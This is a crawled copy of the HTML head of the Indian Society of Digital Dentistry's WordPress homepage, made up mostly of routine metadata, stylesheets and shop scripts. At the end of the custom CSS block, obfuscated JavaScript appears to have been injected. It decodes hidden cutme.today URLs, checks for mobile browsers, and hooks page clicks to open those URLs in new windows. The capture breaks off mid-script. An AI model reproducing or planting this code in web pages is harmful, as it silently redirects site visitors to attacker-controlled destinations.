

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theisdd.com/?o=axis-atex-camera-off-55%25-shipping-free-0-oo-6B9vYrtN
body_size: 30955
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Indian Society of Digital Dentistry</title>
	<link rel="canonical" href="https://www.theisdd.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Indian Society of Digital Dentistry" />
	<meta property="og:description" content="about ISDD The world is changing due to the digital revolution as computers and other digital devices are making previously labor-intensive operations simpler, quicker, affordable, and more dependable. In dentistry, digital technologies are evolving significantly. Cone beam computed tomography (CBCT), desktop, intraoral, and face scanners, CAD/CAM software, and fabrication techniques like milling and 3D printing [&hellip;]" />
	<meta property="og:url" content="https://www.theisdd.com/" />
	<meta property="og:site_name" content="Indian Society of Digital Dentistry" />
	<meta property="article:modified_time" content="2025-09-01T07:50:41+00:00" />
	<meta property="og:image" content="https://www.theisdd.com/wp-content/uploads/2022/09/cf93bfad-3c61-4ad0-8682-71ae9c679404.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="719" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.theisdd.com/","url":"https://www.theisdd.com/","name":"Indian Society of Digital Dentistry","isPartOf":{"@id":"https://www.theisdd.com/#website"},"primaryImageOfPage":{"@id":"https://www.theisdd.com/#primaryimage"},"image":{"@id":"https://www.theisdd.com/#primaryimage"},"thumbnailUrl":"https://www.theisdd.com/wp-content/uploads/2022/09/cf93bfad-3c61-4ad0-8682-71ae9c679404.jpg","datePublished":"2022-08-22T07:29:07+00:00","dateModified":"2025-09-01T07:50:41+00:00","breadcrumb":{"@id":"https://www.theisdd.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.theisdd.com/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theisdd.com/#primaryimage","url":"https://www.theisdd.com/wp-content/uploads/2022/09/cf93bfad-3c61-4ad0-8682-71ae9c679404.jpg","contentUrl":"https://www.theisdd.com/wp-content/uploads/2022/09/cf93bfad-3c61-4ad0-8682-71ae9c679404.jpg","width":1280,"height":719},{"@type":"BreadcrumbList","@id":"https://www.theisdd.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://www.theisdd.com/#website","url":"https://www.theisdd.com/","name":"Indian Society of Digital Dentistry","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theisdd.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='nta-css-popup-css' href='https://www.theisdd.com/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css' media='all' />
<link rel='stylesheet' id='f12-cf7-captcha-style-css' href='https://www.theisdd.com/wp-content/plugins/captcha-for-contact-form-7/core/assets/f12-cf7-captcha.css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.theisdd.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.theisdd.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.theisdd.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='euis-css' href='https://www.theisdd.com/wp-content/plugins/unlimited-elementor-inner-sections-by-boomdevs/public/css/euis-public.css' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.theisdd.com/wp-content/themes/hello-elementor/assets/css/reset.css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.theisdd.com/wp-content/themes/hello-elementor/assets/css/theme.css' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.theisdd.com/wp-content/themes/hello-elementor/assets/css/header-footer.css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.theisdd.com/wp-content/plugins/elementor/assets/css/frontend.min.css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://www.theisdd.com/wp-content/uploads/elementor/css/post-6.css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.theisdd.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.theisdd.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.theisdd.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.theisdd.com/wp-content/plugins/elementor/assets/css/widget-image.min.css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.theisdd.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.theisdd.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css' media='all' />
<link rel='stylesheet' id='widget-animated-headline-css' href='https://www.theisdd.com/wp-content/plugins/elementor-pro/assets/css/widget-animated-headline.min.css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://www.theisdd.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://www.theisdd.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.theisdd.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.theisdd.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.theisdd.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.theisdd.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css' media='all' />
<link rel='stylesheet' id='widget-call-to-action-css' href='https://www.theisdd.com/wp-content/plugins/elementor-pro/assets/css/widget-call-to-action.min.css' media='all' />
<link rel='stylesheet' id='e-transitions-css' href='https://www.theisdd.com/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://www.theisdd.com/wp-content/plugins/elementor/assets/css/widget-image-box.min.css' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.theisdd.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css' media='all' />
<link rel='stylesheet' id='widget-loop-common-css' href='https://www.theisdd.com/wp-content/plugins/elementor-pro/assets/css/widget-loop-common.min.css' media='all' />
<link rel='stylesheet' id='widget-loop-carousel-css' href='https://www.theisdd.com/wp-content/plugins/elementor-pro/assets/css/widget-loop-carousel.min.css' media='all' />
<link rel='stylesheet' id='elementor-post-24-css' href='https://www.theisdd.com/wp-content/uploads/elementor/css/post-24.css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://www.theisdd.com/wp-content/uploads/elementor/css/post-7.css' media='all' />
<link rel='stylesheet' id='jet-woo-builder-css' href='https://www.theisdd.com/wp-content/plugins/jet-woo-builder/assets/css/frontend.css' media='all' />
<style id='jet-woo-builder-inline-css'>
@font-face {
				font-family: "WooCommerce";
				font-weight: normal;
				font-style: normal;
				src: url("https://www.theisdd.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
				src: url("https://www.theisdd.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
					 url("https://www.theisdd.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
					 url("https://www.theisdd.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
					 url("https://www.theisdd.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
			}
/*# sourceURL=jet-woo-builder-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.theisdd.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.theisdd.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css' media='all' />
<link rel='stylesheet' id='elementor-post-74-css' href='https://www.theisdd.com/wp-content/uploads/elementor/css/post-74.css' media='all' />
<link rel='stylesheet' id='elementor-post-3755-css' href='https://www.theisdd.com/wp-content/uploads/elementor/css/post-3755.css' media='all' />
<link rel='stylesheet' id='elementor-post-3659-css' href='https://www.theisdd.com/wp-content/uploads/elementor/css/post-3659.css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.theisdd.com/wp-content/uploads/elementor/google-fonts/css/roboto.css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.theisdd.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lexend-css' href='https://www.theisdd.com/wp-content/uploads/elementor/google-fonts/css/lexend.css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://www.theisdd.com/wp-content/uploads/elementor/google-fonts/css/opensans.css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.theisdd.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css' media='all' />
<script src="https://www.theisdd.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://www.theisdd.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://www.theisdd.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.theisdd.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.theisdd.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.theisdd.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.theisdd.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" data-wp-strategy="defer"></script>
<script src="https://www.theisdd.com/wp-content/plugins/unlimited-elementor-inner-sections-by-boomdevs/public/js/euis-public.js" id="euis-js"></script>
<script id="wc_additional_fees_script-js-extra">
var add_fee_vars = {"add_fee_ajaxurl":"https://www.theisdd.com/wp-admin/admin-ajax.php","add_fee_nonce":"efdd75420c","add_fee_loader":"https://www.theisdd.com/wp-content/plugins/woocommerce-additional-fees/images/loading.gif","alert_ajax_error":"An internal server error occured in processing a request. Please try again or contact us. Thank you. "};
//# sourceURL=wc_additional_fees_script-js-extra
</script>
<script src="https://www.theisdd.com/wp-content/plugins/woocommerce-additional-fees/js/wc_additional_fees.js" id="wc_additional_fees_script-js"></script>
<link rel="https://api.w.org/" href="https://www.theisdd.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.theisdd.com/wp-json/wp/v2/pages/24" /><meta name="cdp-version" content="1.5.0" /><meta name="generator" content="Site Kit by Google 1.168.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.34 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.theisdd.com/wp-content/uploads/2022/09/cropped-favicon-300x300-1-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.theisdd.com/wp-content/uploads/2022/09/cropped-favicon-300x300-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.theisdd.com/wp-content/uploads/2022/09/cropped-favicon-300x300-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.theisdd.com/wp-content/uploads/2022/09/cropped-favicon-300x300-1-300x300.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			.conclave-pgsldr .elementor-testimonial__content {
    padding: 19px;
}
.elementor-464 .elementor-element.elementor-element-6ee6bf8 .elementor-main-swiper .swiper-slide {
    border-radius: 0px 20px 20px 20px !important;
	box-shadow:0px 0px 10px 0px #0000002b;
	border:1px solid #00000029;
}
.conclave-pgsldr .elementor-testimonial__name {
    margin-top: -19px;
}
.conclave-pgsldr .elementor-swiper-button {
    margin: 0px -34px;
}
.conclave-pgsldr .elementor-testimonial__title a {
    color: #082F5E !important;
	margin-top:10px;
}
.conclave-pgsldr .elementor-testimonial__title a:hover {
    color: #ffcb1f !important;
}
.conclave-pgsldr .elementor-testimonial__title {
	margin-top:30px;
}

.conclavepg
{background-size: 100% 80% !important;}


.elementor-accordion-item {
    border: 1px solid #082F5E !important;
    padding: 12px;
    margin-bottom: 20px;
	  background: #ffffff;
}

 .ctform .form-row {
    flex-direction: row;
    align-items: center;
}

 .ctform .form-row {
    margin-bottom: 35px;
    display: flex !important;
/*     flex-direction: column; */
}
.ctform .form-row label {
    width: 120px;
    flex-shrink: 0;
    font-size: 13px;
    font-weight: 500;
}
input:not([type="submit"]):not([type="button"]):not([type="checkbox"]):not([type="radio"]), textarea, select {
    border: 1px solid #ffffff00;
    border-bottom: 1px solid #00000030;
}
span.wpcf7-form-control-wrap {
    width: 100%;
}
 .ctform .form-row .wpcf7-form-control-wrap input.wpcf7-form-control {
    width: 100%;
    font-size: 13px;
    padding: 8px 12px;
    flex-grow: 1;
    background: none;
    border-radius: 0;
}
.ctform .form-row label {
    width: 120px;
    flex-shrink: 0;
    font-size: 13px;
    font-weight: 500;
}

.ctform .form-row.note {
    align-items: inherit;
}
.ctform .form-row .wpcf7-form-control-wrap textarea {
	   margin-top: -7px;
    font-size: 13px;
    border: none;
    flex-grow: 1;
    padding: 0 12px;
    background-color: transparent;
    background-image: linear-gradient(rgba(0, 0, 0, 0.12) 1px, transparent 1px);
    background-size: 100% 30px;
    line-height: 30px;
    height: 91px;
    width: 100%;
    border-radius: 0;
}
 .ctform .form-row .wpcf7-form-control-wrap {
    flex-grow: 1;
    overflow: hidden;
}
.wpcf7-form input[type="submit"] {
    width: 100%;
background: #fecc2e;
	border: 1px solid rgba(255, 255, 255, 0);
	font-size: 15px;
    font-weight: 500;
    padding: 16px 45px;
    color: #ffffff;
    border-radius: 10px;
}
 .wpcf7-form .wpcf7-acceptance {
    font-size: 13px;
/* 	 margin-left: 14px; */
}
 
.hmspan-btn span {
    background-color: #FFCB1F;
    padding: 11px 15px;
    font-size: 22px;
    border-radius: 8px;
}
.hmspan-btn h2 {
    font-size: 20px;
    line-height: 30px;
}
.hmspan-btn .elementor-cta__button{
	padding:0px;
}

.hm-blog a.elementor-post__read-more{
   padding: 10px 25px;
    background-color: transparent;
    background-image: linear-gradient(90deg, #2965F7 37%, #4233D6 66%);
    border-radius: 20px 20px 20px 20px;
}

.shimmer {
		text-align: center;
		color: rgba(255, 255, 255, 0.1);
		background: -webkit-gradient(linear, left top, right top, from(#222), to(#222), color-stop(0.5, #fff));
		background: -moz-gradient(linear, left top, right top, from(#222), to(#222), color-stop(0.5, #fff));
		background: gradient(linear, left top, right top, from(#222), to(#222), color-stop(0.5, #fff));
		-webkit-background-size: 125px 100%;
		-moz-background-size: 125px 100%;
		background-size: 125px 100%;
		-webkit-background-clip: text;
		-moz-background-clip: text;
		background-clip: text;
		-webkit-animation-name: shimmer;
		-moz-animation-name: shimmer;
		animation-name: shimmer;
		-webkit-animation-duration: 2s;
		-moz-animation-duration: 2s;
		animation-duration: 2s;
		-webkit-animation-iteration-count: infinite;
		-moz-animation-iteration-count: infinite;
		animation-iteration-count: infinite;
		background-repeat: no-repeat;
		background-position: 0 0;
		background-color: #222;
}

.product-name>a {
	font-weight:bold;
}

@media only screen and (max-width: 1222px) and (min-width: 1025px) {
.elementor-7 .elementor-element.elementor-element-8d92583 .elementor-nav-menu--main .elementor-item {
    padding-left: 9px;
    padding-right: 11px;
}
	.elementor-7 .elementor-element.elementor-element-8d92583 .elementor-nav-menu .elementor-item {
    font-size: 13px;
}
}

.product-name a {
	color:#082F5E !important;
}

@media only screen and (max-width: 1024px) {
 .conclave-pgsldr .elementor-swiper-button {
    margin: 0px -10px !important;
}
}


@media only screen and (max-width: 768px) {
 .conclave-pgsldr .elementor-swiper-button {
    margin: 0px -17px !important;
}
.pra-policypg h2 {
    font-size: 28px !important;
	line-height:38px;
}
}

@media only screen and (max-width: 600px) {

 .conclave-pgsldr .elementor-swiper-button {
    margin: 0px -17px !important;
}
.pra-policypg h2 {
    font-size: 24px !important;
	line-height:32px;
}
	
}



@-moz-keyframes shimmer {
		0% {
				background-position: top left;
		}
		100% {
				background-position: top right;
		}
}

@-webkit-keyframes shimmer {
		0% {
				background-position: top left;
		}
		100% {
				background-position: top right;
		}
}

@-o-keyframes shimmer {
		0% {
				background-position: top left;
		}
		100% {
				background-position: top right;
		}
}

@keyframes shimmer {
		0% {
				background-position: top left;
		}
		100% {
				background-position: top right;
		}
	
.cart-pg a {
    font-weight: 500;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x70\x56\x7a\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x79\x69\x67\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x79\x6d\x50\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x50\x6c\x59\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x42\x54\x5a\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x48\x69\x66\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x79\x62\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x67\x50\x49\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| 